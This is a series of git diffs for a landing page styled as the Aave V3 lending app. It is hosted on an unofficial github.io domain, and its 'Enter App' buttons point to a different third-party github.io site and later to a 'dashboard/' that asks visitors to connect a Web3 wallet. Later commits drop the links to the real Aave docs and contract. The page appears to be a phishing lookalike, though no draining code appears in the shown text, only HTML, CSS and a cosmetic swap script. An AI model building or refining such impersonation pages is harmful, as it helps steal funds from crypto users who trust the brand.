+      <h1>Aave V3</h1>
+      <p class="sub"><strong>Aave V3</strong> lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.</p>
+    </section>
+
+    <section class="app-card" aria-label="Lending card">
+      <div class="legs">
+        <div class="leg">
+          <span class="label">Supply</span>
+          <span class="chip">
+            <img class="token" src="usdc.png" width="30" height="30" alt="USDC">
+            <span>USDC</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Swap supply and borrow assets">
+          <span aria-hidden="true">&#8644;</span>
+        </button>
+        <div class="leg">
+          <span class="label">Borrow</span>
+          <span class="chip">
+            <img class="token" src="eth.png" width="30" height="30" alt="ETH">
+            <span>ETH</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="foot">Aave V3 — 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length !== 2) return;
+
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+      button.classList.toggle("is-swapped");
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,350 @@
+:root {
+  --bg: #f7f5f7;
+  --surface: #ffffff;
+  --surface-soft: #fbfafb;
+  --ink: #171217;
+  --muted: #675e66;
+  --faint: #958b94;
+  --line: rgba(23, 18, 23, 0.1);
+  --line-strong: rgba(23, 18, 23, 0.16);
+  --accent: #b6509e;
+  --accent-soft: rgba(182, 80, 158, 0.12);
+  --shadow: 0 30px 70px -38px rgba(23, 18, 23, 0.36);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  background:
+    radial-gradient(circle at 50% -18%, rgba(182, 80, 158, 0.13), transparent 42%),
+    linear-gradient(180deg, #fbfafb 0%, var(--bg) 58%, #f2eff2 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  flex: 0 0 auto;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 750;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 550;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  flex: 0 0 auto;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.68);
+  color: var(--ink);
+  font-size: 0.9rem;
+  font-weight: 650;
+  box-shadow: 0 12px 28px -24px rgba(23, 18, 23, 0.4);
+  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(182, 80, 158, 0.36);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1 1 auto;
+  min-height: 0;
+  display: grid;
+  place-items: center;
+  align-content: center;
+  gap: clamp(24px, 4dvh, 34px);
+  width: min(100%, 780px);
+  margin: 0 auto;
+  padding: clamp(10px, 2.2dvh, 24px) 20px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 14px;
+}
+
+h1 {
+  margin: 0;
+  font-size: clamp(3rem, 8vw, 5.75rem);
+  line-height: 0.96;
+  font-weight: 800;
+  letter-spacing: 0;
+}
+
+.sub {
+  margin: 0;
+  max-width: 56ch;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.7vw, 1.22rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 750;
+}
+
+.app-card {
+  width: min(100%, 590px);
+  padding: clamp(20px, 3.2vw, 30px);
+  border: 1px solid var(--line);
+  border-radius: 24px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.legs {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 46px minmax(0, 1fr);
+  align-items: center;
+  gap: 14px;
+}
+
+.leg {
+  min-width: 0;
+  display: grid;
+  gap: 11px;
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 18px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  color: var(--faint);
+  font-size: 0.74rem;
+  font-weight: 750;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.14rem;
+  font-weight: 800;
+}
+
+.token {
+  width: 30px;
+  height: 30px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.switch {
+  width: 46px;
+  height: 46px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--accent);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 16px 32px -26px rgba(23, 18, 23, 0.45);
+  transition: background 160ms ease, transform 180ms ease, border-color 160ms ease;
+}
+
+.switch:hover {
+  background: var(--accent-soft);
+  border-color: rgba(182, 80, 158, 0.38);
+  transform: translateY(-1px);
+}
+
+.switch span {
+  font-size: 1.28rem;
+  line-height: 1;
+  transition: transform 180ms ease;
+}
+
+.switch.is-swapped span {
+  transform: rotate(180deg);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 18px;
+  border-radius: 16px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.03rem;
+  font-weight: 800;
+  box-shadow: 0 18px 36px -24px rgba(182, 80, 158, 0.7);
+  transition: transform 160ms ease, filter 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  filter: brightness(0.96);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 14px 20px 22px;
+  color: var(--faint);
+  font-size: 0.86rem;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    padding: 15px 16px;
+    gap: 12px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand span {
+    font-size: 0.96rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 15px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    gap: 22px;
+    padding: 8px 16px 10px;
+  }
+
+  .hero {
+    gap: 12px;
+  }
+
+  h1 {
+    font-size: clamp(3.1rem, 16vw, 4.25rem);
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 1rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    padding: 18px;
+    border-radius: 22px;
+  }
+
+  .legs {
+    grid-template-columns: 1fr;
+    gap: 12px;
+  }
+
+  .leg {
+    padding: 15px 16px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 42px;
+    height: 42px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 10px 16px 16px;
+    font-size: 0.82rem;
+  }
+}

==== commit 1e291897: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,113 +3,396 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Aave V3</title>
-  <meta name="description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <title>Aave v3 - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Aave v3 DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://aave-v3-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F5F7">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Aave V3">
-  <meta property="og:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
-  <meta property="og:url" content="https://aave-v3-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Aave V3">
-  <meta name="twitter:description" content="Aave V3 lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://aave-v3-app.github.io/#website",
-        "url": "https://aave-v3-app.github.io/",
-        "name": "Aave V3"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://aave-v3-app.github.io/#app",
-        "name": "Aave V3",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://aave-v3-app.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://aave-v3-app.github.io/#organization",
-        "name": "Aave",
-        "url": "https://aave.com/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f5f7;
+  --surface: #ffffff;
+  --surface-soft: #fbfafb;
+  --ink: #171217;
+  --muted: #675e66;
+  --faint: #958b94;
+  --line: rgba(23, 18, 23, 0.1);
+  --line-strong: rgba(23, 18, 23, 0.16);
+  --accent: #b6509e;
+  --accent-soft: rgba(182, 80, 158, 0.12);
+  --shadow: 0 30px 70px -38px rgba(23, 18, 23, 0.36);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  background:
+    radial-gradient(circle at 50% -18%, rgba(182, 80, 158, 0.13), transparent 42%),
+    linear-gradient(180deg, #fbfafb 0%, var(--bg) 58%, #f2eff2 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  flex: 0 0 auto;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 750;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 550;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  flex: 0 0 auto;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.68);
+  color: var(--ink);
+  font-size: 0.9rem;
+  font-weight: 650;
+  box-shadow: 0 12px 28px -24px rgba(23, 18, 23, 0.4);
+  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(182, 80, 158, 0.36);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1 1 auto;
+  min-height: 0;
+  display: grid;
+  place-items: center;
+  align-content: center;
+  gap: clamp(24px, 4dvh, 34px);
+  width: min(100%, 780px);
+  margin: 0 auto;
+  padding: clamp(10px, 2.2dvh, 24px) 20px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 14px;
+}
+
+h1 {
+  margin: 0;
+  font-size: clamp(3rem, 8vw, 5.75rem);
+  line-height: 0.96;
+  font-weight: 800;
+  letter-spacing: 0;
+}
+
+.sub {
+  margin: 0;
+  max-width: 56ch;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.7vw, 1.22rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 750;
+}
+
+.app-card {
+  width: min(100%, 590px);
+  padding: clamp(20px, 3.2vw, 30px);
+  border: 1px solid var(--line);
+  border-radius: 24px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.legs {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 46px minmax(0, 1fr);
+  align-items: center;
+  gap: 14px;
+}
+
+.leg {
+  min-width: 0;
+  display: grid;
+  gap: 11px;
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 18px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  color: var(--faint);
+  font-size: 0.74rem;
+  font-weight: 750;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.14rem;
+  font-weight: 800;
+}
+
+.token {
+  width: 30px;
+  height: 30px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.switch {
+  width: 46px;
+  height: 46px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--accent);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 16px 32px -26px rgba(23, 18, 23, 0.45);
+  transition: background 160ms ease, transform 180ms ease, border-color 160ms ease;
+}
+
+.switch:hover {
+  background: var(--accent-soft);
+  border-color: rgba(182, 80, 158, 0.38);
+  transform: translateY(-1px);
+}
+
+.switch span {
+  font-size: 1.28rem;
+  line-height: 1;
+  transition: transform 180ms ease;
+}
+
+.switch.is-swapped span {
+  transform: rotate(180deg);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 18px;
+  border-radius: 16px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.03rem;
+  font-weight: 800;
+  box-shadow: 0 18px 36px -24px rgba(182, 80, 158, 0.7);
+  transition: transform 160ms ease, filter 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  filter: brightness(0.96);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 14px 20px 22px;
+  color: var(--faint);
+  font-size: 0.86rem;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    padding: 15px 16px;
+    gap: 12px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand span {
+    font-size: 0.96rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 15px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    gap: 22px;
+    padding: 8px 16px 10px;
+  }
+
+  .hero {
+    gap: 12px;
+  }
+
+  h1 {
+    font-size: clamp(3.1rem, 16vw, 4.25rem);
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 1rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    padding: 18px;
+    border-radius: 22px;
+  }
+
+  .legs {
+    grid-template-columns: 1fr;
+    gap: 12px;
+  }
+
+  .leg {
+    padding: 15px 16px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 42px;
+    height: 42px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 10px 16px 16px;
+    font-size: 0.82rem;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Aave V3 home">
+    <div class="brand">
       <img src="favicon.png" width="30" height="30" alt="">
-      <span>Aave V3</span>
-    </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/address/0x87870bca3f3fd6335c3f4ce8392d69350b4fa4e2" target="_blank" rel="nofollow noopener noreferrer">Pool contract</a>
-      <a href="https://aave.com/docs" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
-      <a href="https://defillama.com/protocol/aave-v3" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+      <span>Aave v3</span>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Aave V3">
-      <h1>Aave V3</h1>
-      <p class="sub"><strong>Aave V3</strong> lets you supply and borrow crypto from your own wallet on the Aave V3 protocol.</p>
-    </section>
-
-    <section class="app-card" aria-label="Lending card">
-      <div class="legs">
-        <div class="leg">
-          <span class="label">Supply</span>
-          <span class="chip">
-            <img class="token" src="usdc.png" width="30" height="30" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Swap supply and borrow assets">
-          <span aria-hidden="true">&#8644;</span>
-        </button>
-        <div class="leg">
-          <span class="label">Borrow</span>
-          <span class="chip">
-            <img class="token" src="eth.png" width="30" height="30" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Aave v3</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Aave V3 — 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length !== 2) return;
-
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-      button.classList.toggle("is-swapped");
-    });
-  })();
-  </script>
+  <footer class="footer">Aave v3 &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 41a1b469: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,382 +3,230 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Aave v3 - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Aave v3 DeFi operations directly from your own wallet.">
+  <title>Aave v3 - DeFi Liquidity App</title>
+  <meta name="description" content="Aave v3 makes DeFi lending, borrowing and swaps feel sharp: connect a wallet, review live market details, and act on-chain with control.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://aave-v3-app.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Aave v3 - DeFi Liquidity App">
+  <meta property="og:description" content="Use Aave v3 from a wallet-native app for lending, borrowing and swaps with live route and market details in app.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://aave-v3-app.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f5f7;
-  --surface: #ffffff;
-  --surface-soft: #fbfafb;
-  --ink: #171217;
-  --muted: #675e66;
-  --faint: #958b94;
-  --line: rgba(23, 18, 23, 0.1);
-  --line-strong: rgba(23, 18, 23, 0.16);
-  --accent: #b6509e;
-  --accent-soft: rgba(182, 80, 158, 0.12);
-  --shadow: 0 30px 70px -38px rgba(23, 18, 23, 0.36);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  width: 100%;
-  height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  height: 100dvh;
-  overflow: hidden;
-  background:
-    radial-gradient(circle at 50% -18%, rgba(182, 80, 158, 0.13), transparent 42%),
-    linear-gradient(180deg, #fbfafb 0%, var(--bg) 58%, #f2eff2 100%);
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  flex: 0 0 auto;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  width: 100%;
-  padding: 18px clamp(18px, 4vw, 42px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 750;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 8px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.92rem;
-  font-weight: 550;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--accent);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  flex: 0 0 auto;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 18px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.68);
-  color: var(--ink);
-  font-size: 0.9rem;
-  font-weight: 650;
-  box-shadow: 0 12px 28px -24px rgba(23, 18, 23, 0.4);
-  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(182, 80, 158, 0.36);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1 1 auto;
-  min-height: 0;
-  display: grid;
-  place-items: center;
-  align-content: center;
-  gap: clamp(24px, 4dvh, 34px);
-  width: min(100%, 780px);
-  margin: 0 auto;
-  padding: clamp(10px, 2.2dvh, 24px) 20px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 14px;
-}
-
-h1 {
-  margin: 0;
-  font-size: clamp(3rem, 8vw, 5.75rem);
-  line-height: 0.96;
-  font-weight: 800;
-  letter-spacing: 0;
-}
-
-.sub {
-  margin: 0;
-  max-width: 56ch;
-  color: var(--muted);
-  font-size: clamp(1.02rem, 1.7vw, 1.22rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 750;
-}
-
-.app-card {
-  width: min(100%, 590px);
-  padding: clamp(20px, 3.2vw, 30px);
-  border: 1px solid var(--line);
-  border-radius: 24px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
-    var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.legs {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 46px minmax(0, 1fr);
-  align-items: center;
-  gap: 14px;
-}
-
-.leg {
-  min-width: 0;
-  display: grid;
-  gap: 11px;
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 18px;
-  background: var(--surface-soft);
-  text-align: left;
-}
-
-.label {
-  color: var(--faint);
-  font-size: 0.74rem;
-  font-weight: 750;
-  letter-spacing: 0.08em;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.14rem;
-  font-weight: 800;
-}
-
-.token {
-  width: 30px;
-  height: 30px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.switch {
-  width: 46px;
-  height: 46px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--accent);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 16px 32px -26px rgba(23, 18, 23, 0.45);
-  transition: background 160ms ease, transform 180ms ease, border-color 160ms ease;
-}
-
-.switch:hover {
-  background: var(--accent-soft);
-  border-color: rgba(182, 80, 158, 0.38);
-  transform: translateY(-1px);
-}
-
-.switch span {
-  font-size: 1.28rem;
-  line-height: 1;
-  transition: transform 180ms ease;
-}
-
-.switch.is-swapped span {
-  transform: rotate(180deg);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 56px;
-  margin-top: 18px;
-  border-radius: 16px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1.03rem;
-  font-weight: 800;
-  box-shadow: 0 18px 36px -24px rgba(182, 80, 158, 0.7);
-  transition: transform 160ms ease, filter 160ms ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  filter: brightness(0.96);
-}
-
-.foot {
-  flex: 0 0 auto;
-  padding: 14px 20px 22px;
-  color: var(--faint);
-  font-size: 0.86rem;
-  text-align: center;
-}
-
-@media (max-width: 680px) {
-  .topbar {
-    padding: 15px 16px;
-    gap: 12px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .brand span {
-    font-size: 0.96rem;
-  }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 15px;
-    font-size: 0.86rem;
-  }
-
-  .stage {
-    gap: 22px;
-    padding: 8px 16px 10px;
-  }
-
-  .hero {
-    gap: 12px;
-  }
-
-  h1 {
-    font-size: clamp(3.1rem, 16vw, 4.25rem);
-  }
-
-  .sub {
-    max-width: 32ch;
-    font-size: 1rem;
-    line-height: 1.45;
-  }
-
-  .app-card {
-    padding: 18px;
-    border-radius: 22px;
-  }
-
-  .legs {
-    grid-template-columns: 1fr;
-    gap: 12px;
-  }
-
-  .leg {
-    padding: 15px 16px;
-  }
-
-  .switch {
-    justify-self: center;
-    width: 42px;
-    height: 42px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch.is-swapped span {
-    transform: rotate(270deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .foot {
-    padding: 10px 16px 16px;
-    font-size: 0.82rem;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#B6509E; --accent-ink:#863B74; --accent-soft:rgba(182,80,158,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk","Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
